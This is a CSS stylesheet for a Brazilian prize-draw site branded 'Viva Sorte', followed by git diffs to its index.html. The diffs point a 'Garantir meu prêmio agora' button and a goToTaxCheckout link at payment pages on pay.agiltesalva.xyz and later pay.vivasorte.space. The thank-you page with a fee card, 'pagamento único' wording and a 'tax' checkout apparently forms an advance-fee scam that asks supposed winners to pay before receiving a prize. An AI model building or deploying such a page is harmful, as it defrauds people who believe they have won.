  clip-path: polygon(95.531% 15.826%,95.531% 15.826%,94.935% 14.248%,94.197% 12.747%,93.326% 11.33%,92.329% 10.006%,91.216% 8.784%,89.993% 7.67%,88.669% 6.674%,87.252% 5.803%,85.752% 5.065%,84.175% 4.47%,84.175% 4.47%,78.286% 2.861%,71.767% 1.609%,64.774% 0.715%,57.465% 0.179%,49.999% 0%,42.533% 0.179%,35.224% 0.715%,28.232% 1.609%,21.713% 2.861%,15.826% 4.47%,15.826% 4.47%,14.248% 5.065%,12.746% 5.803%,11.33% 6.674%,10.006% 7.67%,8.783% 8.784%,7.67% 10.006%,6.674% 11.33%,5.803% 12.747%,5.065% 14.248%,4.469% 15.826%,4.469% 15.826%,2.86% 21.714%,1.609% 28.233%,0.715% 35.225%,0.179% 42.534%,0% 50%,0.179% 57.466%,0.715% 64.775%,1.609% 71.767%,2.86% 78.287%,4.469% 84.174%,4.469% 84.174%,5.065% 85.752%,5.803% 87.253%,6.674% 88.67%,7.67% 89.994%,8.783% 91.216%,10.006% 92.33%,11.33% 93.326%,12.746% 94.197%,14.248% 94.934%,15.826% 95.53%,15.826% 95.53%,21.714% 97.139%,28.233% 98.391%,35.226% 99.285%,42.534% 99.821%,50% 100%,57.466% 99.821%,64.774% 99.285%,71.767% 98.391%,78.286% 97.139%,84.175% 95.53%,84.175% 95.53%,85.752% 94.934%,87.252% 94.197%,88.669% 93.326%,89.993% 92.33%,91.216% 91.216%,92.329% 89.994%,93.326% 88.67%,94.197% 87.253%,94.935% 85.752%,95.531% 84.174%,95.531% 84.174%,97.14% 78.287%,98.391% 71.767%,99.285% 64.775%,99.821% 57.466%,100% 50%,99.821% 42.534%,99.285% 35.225%,98.391% 28.233%,97.14% 21.714%,95.531% 15.826%);
}

.section-heading__title {
  margin: 0;
  color: var(--primary);
  font-size: 2rem;
  font-weight: 700;
  line-height: 1.05;
}

.section-heading__title--warm {
  color: #f5a623;
}

.section-heading__subtitle {
  margin: 0.15rem 0 0;
  color: var(--muted);
  font-size: 0.875rem;
  font-weight: 300;
}

.section-heading--between {
  justify-content: space-between;
  align-items: flex-end;
}

.section-link {
  color: var(--primary);
  font-size: 0.95rem;
  font-weight: 500;
}

.offer-grid {
  display: grid;
  gap: 1rem;
}

.offer-grid--two {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.offer-card {
  display: flex;
  flex-direction: column;
  border: 2px solid transparent;
  border-radius: 1rem;
  background: #ffffff;
  box-shadow: var(--shadow-sm);
  transition: border-color 0.18s ease, box-shadow 0.18s ease, transform 0.18s ease;
}

.offer-card:hover {
  transform: translateY(-1px);
}

.offer-card.is-active {
  border-color: var(--primary);
  box-shadow: 0 16px 30px rgba(2, 79, 196, 0.18);
}

.offer-card__image {
  overflow: hidden;
  border-radius: 0.92rem 0.92rem 0 0;
}

.offer-card__image img {
  width: 100%;
}

.offer-card__body {
  display: flex;
  flex: 1;
  flex-direction: column;
  gap: 0.5rem;
  padding: 0.65rem;
}

.offer-card__meta-row {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-top: 0.15rem;
  font-size: 0.875rem;
}

.offer-card__time {
  display: inline-flex;
  align-items: center;
  gap: 0.25rem;
  font-weight: 500;
}

.offer-card__time i {
  font-size: 0.95rem;
}

.offer-card__price {
  margin-left: auto;
  color: var(--success);
  font-size: 0.875rem;
  font-weight: 700;
}

.offer-process {
  color: #78716c;
  font-size: 0.75rem;
  line-height: 1.3;
}

.offer-card__actions {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
  gap: 0.5rem;
  margin-top: auto;
}

.offer-stepper__value {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 3.5rem;
  color: var(--dark);
  font-size: 1.25rem;
  font-weight: 500;
}

.offer-buy-button {
  width: 100%;
  min-height: 2.8rem;
  padding-right: 0.65rem;
  padding-left: 0.65rem;
  font-size: 0.95rem;
}

.winners-block {
  margin: 2.6rem auto;
}

.winner-card {
  width: min(100%, 244px);
  overflow: hidden;
  border-radius: 1rem;
  background: linear-gradient(180deg, #1a2b40 0%, #1d5f93 52%, #0f1d2f 100%);
  color: #ffffff;
  box-shadow: var(--shadow-sm);
}

.winner-card__amount {
  padding: 0.45rem 0.55rem;
  background: rgba(255, 255, 255, 0.14);
  font-size: 0.86rem;
  font-weight: 700;
  text-align: center;
}

.winner-card__avatar {
  position: relative;
  width: 100%;
  aspect-ratio: 1 / 1.12;
  background: radial-gradient(circle at center, #2cb9e4 0 32%, transparent 33%), linear-gradient(180deg, #aee6f8 0%, #84d7f0 100%);
}

.winner-card__avatar::before {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 1rem;
  width: 66%;
  height: 58%;
  transform: translateX(-50%);
  border-radius: 50% 50% 42% 42%;
  background: #2cb9e4;
}

.winner-card__name,
.winner-card__city {
  padding: 0 0.75rem;
}

.winner-card__name {
  margin-top: 0.7rem;
  font-weight: 700;
}

.winner-card__city {
  margin: 0.25rem 0 0.8rem;
  font-size: 0.92rem;
}

.beneficiary-block {
  margin: 2.5rem auto 0;
}

.beneficiary-block__inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: fit-content;
  margin: 0 auto;
  padding: 1.05rem 0.7rem;
}

.beneficiary-block__inner h2 {
  margin: 0;
  color: var(--primary);
  font-size: 1.4rem;
  font-weight: 700;
  text-align: center;
}

.beneficiary-block__inner img {
  height: 3.36rem;
  margin-top: 0.875rem;
}

.site-footer {
  padding: 2.4rem 0 2.8rem;
  color: var(--dark);
}

.footer-shell {
  display: flex;
  flex-direction: column;
  gap: 1.2rem;
}

.footer-top {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.footer-logo {
  width: 180px;
}

.footer-social {
  display: flex;
  flex-wrap: wrap;
  gap: 0.8rem;
  color: var(--primary);
  font-size: 1.2rem;
}

.footer-legal {
  max-width: 62rem;
  margin: 0;
  color: #52525b;
  font-size: 0.75rem;
  line-height: 1.55;
}

.footer-divider {
  height: 1px;
  background: #e5e7eb;
}

.footer-brands {
  display: flex;
  flex-wrap: wrap;
  gap: 2.5rem;
  align-items: flex-end;
}

.footer-brand {
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  color: #52525b;
  font-size: 0.875rem;
}

.footer-brand img {
  height: 2rem;
  object-fit: contain;
  object-position: left center;
}

.footer-links {
  display: flex;
  flex-wrap: wrap;
  gap: 0.6rem 1rem;
  color: #52525b;
  font-size: 0.75rem;
}

.thankyou-main {
  padding: 1.2rem 0 4rem;
}

.thankyou-shell {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.thankyou-hero {
  display: grid;
  grid-template-columns: minmax(0, 1.2fr) minmax(320px, 0.85fr);
  gap: 1rem;
  align-items: stretch;
}

.thankyou-copy-card,
.thankyou-fee-card,
.thankyou-info-card {
  border: 1px solid rgba(2, 79, 196, 0.08);
  border-radius: 1rem;
  background: #ffffff;
  box-shadow: var(--shadow-sm);
}

.thankyou-copy-card {
  padding: 1.5rem;
  background:
    radial-gradient(circle at top left, rgba(2, 79, 196, 0.08), transparent 28%),
    linear-gradient(180deg, #ffffff 0%, #f7faff 100%);
}

.thankyou-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.55rem 0.85rem;
  border-radius: 999px;
  background: rgba(2, 79, 196, 0.1);
  color: var(--primary);
  font-size: 0.82rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  text-transform: uppercase;
}

.thankyou-badge i {
  font-size: 1rem;
}

.thankyou-title {
  max-width: 38rem;
  margin: 1rem 0 0;
  color: var(--dark);
  font-size: clamp(2rem, 3.2vw, 3.25rem);
  line-height: 1.05;
}

.thankyou-lead {
  max-width: 38rem;
  margin: 0.85rem 0 0;
  color: #475569;
  font-size: 1rem;
  line-height: 1.65;
}

.thankyou-points {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 0.8rem;
  margin-top: 1.2rem;
}

.thankyou-point {
  display: flex;
  gap: 0.7rem;
  align-items: flex-start;
  padding: 0.95rem 1rem;
  border-radius: 0.95rem;
  background: #ffffff;
  box-shadow: inset 0 0 0 1px rgba(2, 79, 196, 0.08);
}

.thankyou-point i {
  color: var(--primary);
  font-size: 1.05rem;
}

.thankyou-point strong {
  display: block;
  color: var(--dark);
  font-size: 0.95rem;
}

.thankyou-point span {
  display: block;
  margin-top: 0.15rem;
  color: #64748b;
  font-size: 0.86rem;
  line-height: 1.45;
}

.thankyou-fee-card {
  display: flex;
  flex-direction: column;
  padding: 1.35rem;
}

.thankyou-fee-kicker {
  color: var(--primary);
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}

.thankyou-fee-price {
  margin-top: 0.45rem;
  color: var(--info);
  font-size: clamp(2.6rem, 4vw, 3.5rem);
  font-weight: 700;
  line-height: 1;
}

.thankyou-fee-copy {
  margin: 0.95rem 0 0;
  color: #52525b;
  font-size: 0.95rem;
  line-height: 1.65;
}

.thankyou-feature-list {
  display: grid;
  gap: 0.65rem;
  margin: 1.1rem 0 1.3rem;
}

.thankyou-feature {
  display: flex;
  align-items: center;
  gap: 0.65rem;
  padding: 0.85rem 0.95rem;
  border-radius: 0.9rem;
  background: rgba(82, 181, 47, 0.08);
  color: #355d2a;
  font-size: 0.92rem;
  font-weight: 500;
}

.thankyou-feature i {
  color: var(--success);
  font-size: 1rem;
}

.thankyou-cta {
  width: 100%;
  min-height: 3.25rem;
  margin-top: auto;
}

.thankyou-scroll-button {
  position: fixed;
  right: 1.1rem;
  bottom: 1.1rem;
  z-index: 120;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 3.3rem;
  height: 3.3rem;
  border: 0;
  border-radius: 999px;
  background: linear-gradient(135deg, var(--primary), var(--primary-600));
  color: #ffffff;
  font-size: 1.35rem;
  box-shadow: 0 14px 26px rgba(2, 79, 196, 0.28);
  animation: thankyou-float 1.8s ease-in-out infinite;
}

.thankyou-scroll-button:hover {
  transform: translateY(-2px);
}

.thankyou-disclaimer {
  margin: 0.85rem 0 0;
  color: var(--muted);
  font-size: 0.8rem;
  line-height: 1.45;
  text-align: center;
}

.thankyou-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 1rem;
}

.thankyou-info-card {
  padding: 1.1rem;
}

.thankyou-info-card__icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 2.75rem;
  height: 2.75rem;
  border-radius: 999px;
  background: rgba(2, 79, 196, 0.1);
  color: var(--primary);
  font-size: 1.15rem;
}

.thankyou-info-card h3 {
  margin: 0.9rem 0 0;
  color: var(--dark);
  font-size: 1.05rem;
}

.thankyou-info-card p {
  margin: 0.45rem 0 0;
  color: #64748b;
  font-size: 0.9rem;
  line-height: 1.6;
}

@keyframes thankyou-float {
  0%,
  100% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-6px);
  }
}

@media (max-width: 1024px) {
  .site-nav,
  .account-pill {
    display: none;
  }

  .menu-toggle {
    display: inline-flex;
  }

  .hero-layout {
    grid-template-columns: 1fr;
  }

  .hero-purchase {
    padding: 0.9rem;
  }

  .thankyou-hero {
    grid-template-columns: 1fr;
  }

  .thankyou-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 768px) {
  .page-shell {
    width: min(100%, calc(100% - 12px));
  }

  .site-brand img {
    width: 170px;
  }

  .hero-arrow {
    width: 2.6rem;
    height: 2.6rem;
  }

  .hero-headline {
    align-items: center;
  }

  .hero-caption {
    font-size: 1rem;
  }

  .hero-deadline {
    color: rgba(46, 50, 56, 0.75);
    font-size: 1rem;
  }

  .hero-description {
    display: none;
  }

  .hero-payment {
    gap: 0.65rem;
    margin-top: 0.75rem;
  }

  .promo-card {
    flex-basis: 18rem;
  }

  .section-heading__title {
    font-size: 1.7rem;
  }

  .beneficiary-block__inner h2 {
    font-size: 1.2rem;
  }

  .thankyou-copy-card,
  .thankyou-fee-card {
    padding: 1.15rem;
  }

  .thankyou-points,
  .thankyou-grid {
    grid-template-columns: 1fr;
  }

  .thankyou-title {
    font-size: 1.8rem;
  }

  .section-heading--between {
    align-items: flex-start;
  }

  .offer-grid--two {
    grid-template-columns: 1fr;
  }

  .footer-brands {
    gap: 1.75rem;
  }
}

@media (max-width: 520px) {
  .header-shell {
    padding: 0.6rem 0;
  }

  .hero-purchase {
    padding: 0.8rem;
  }

  .hero-caption {
    font-size: 0.9rem;
  }

  .hero-price-note {
    font-size: 0.68rem;
  }

  .hero-payment {
    grid-template-columns: minmax(0, 1fr) minmax(132px, 1fr);
  }

  .hero-deadline {
    font-size: 0.92rem;
    letter-spacing: -0.01em;
  }

  .hero-selection-meta {
    flex-direction: column;
  }

  .thankyou-badge {
    font-size: 0.74rem;
  }

  .thankyou-fee-price {
    font-size: 2.4rem;
  }

  .thankyou-scroll-button {
    right: 0.8rem;
    bottom: 0.8rem;
    width: 3rem;
    height: 3rem;
    font-size: 1.2rem;
  }

  .promo-card {
    flex-basis: min(78vw, 18rem);
  }

  .offer-card__actions {
    grid-template-columns: 1fr;
  }

  .offer-buy-button {
    min-height: 2.9rem;
  }

  .footer-brand img {
    max-width: 180px;
  }
}


==== commit 9121b081: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -234,7 +234,7 @@
           <button type="button" class="hero-buy-button thankyou-cta" id="thankyou-cta" onclick="goToTaxCheckout()">
             <i class="bi bi-shield-lock-fill"></i>
             Garantir meu pr&ecirc;mio agora
-          </button>
+          </button> https://pay.vivasorte.space/PVYB34bQk5EGKzk
 
           <p class="thankyou-disclaimer">
             Processo 100% seguro &bull; Pagamento &uacute;nico &bull; Libera&ccedil;&atilde;o imediata ap&oacute;s confirma&ccedil;&atilde;o


==== commit 07d5f68e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -234,7 +234,7 @@
           <button type="button" class="hero-buy-button thankyou-cta" id="thankyou-cta" onclick="goToTaxCheckout()">
             <i class="bi bi-shield-lock-fill"></i>
             Garantir meu pr&ecirc;mio agora
-          </button> https://pay.vivasorte.space/PVYB34bQk5EGKzk
+          </button> "https://pay.vivasorte.space/PVYB34bQk5EGKzk"
 
           <p class="thankyou-disclaimer">
             Processo 100% seguro &bull; Pagamento &uacute;nico &bull; Libera&ccedil;&atilde;o imediata ap&oacute;s confirma&ccedil;&atilde;o


==== commit b226059f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -234,7 +234,7 @@
           <button type="button" class="hero-buy-button thankyou-cta" id="thankyou-cta" onclick="goToTaxCheckout()">
             <i class="bi bi-shield-lock-fill"></i>
             Garantir meu pr&ecirc;mio agora
-          </button> "https://pay.vivasorte.space/PVYB34bQk5EGKzk"
+          </button> 
 
           <p class="thankyou-disclaimer">
             Processo 100% seguro &bull; Pagamento &uacute;nico &bull; Libera&ccedil;&atilde;o imediata ap&oacute;s confirma&ccedil;&atilde;o
@@ -365,7 +365,7 @@
   <script>
     const precoPorUnidade = 0.99;
     const offerSequence = [20, 30, 40, 70, 100, 200];
-    const taxCheckoutLink = "https://pay.agiltesalva.xyz/2wq7GrjD7RbGBAN";
+    const taxCheckoutLink = "https://pay.vivasorte.space/PVYB34bQk5EGKzk";
     const heroSlides = [
       { src: "images/hero-main.jpg", alt: "Mega pr\u00eamio de um milh\u00e3o de reais" },
       { src: "images/hero-alt.png", alt: "Banner de t\u00edtulos extras Viva Sorte" }
